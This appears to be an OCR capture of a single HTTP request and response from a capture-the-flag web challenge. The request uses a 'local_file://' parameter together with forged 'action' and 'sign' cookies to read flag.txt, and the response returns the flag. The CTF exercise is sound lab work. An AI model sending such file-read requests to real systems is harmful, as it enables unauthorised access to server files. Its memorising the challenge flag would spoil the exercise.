 1 GET /Delta?param=flag.txt HTTP/1.1
2 Host: 7660de5f-adf7-4089-a5ab-fe2497f1c7c2.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://7660de5f-adf7-4089-a5ab-fe2497f1c7c2.node3.buuoj.cn/Delta
?param=local_file://./flag.txt
9 Cookie: UM_distinctid=
178c47882931c-03d45df0858cdb8-4c3f227c-e1000-178c478829517e;
action=readscan; sign=897603d1f2fa7144d7a2ebd147d08550
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 15 Apr 2021 05:18:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data":
"flag{cbf140b7-ecd0-44ce-a459-2fb7b9b68aac}\n"}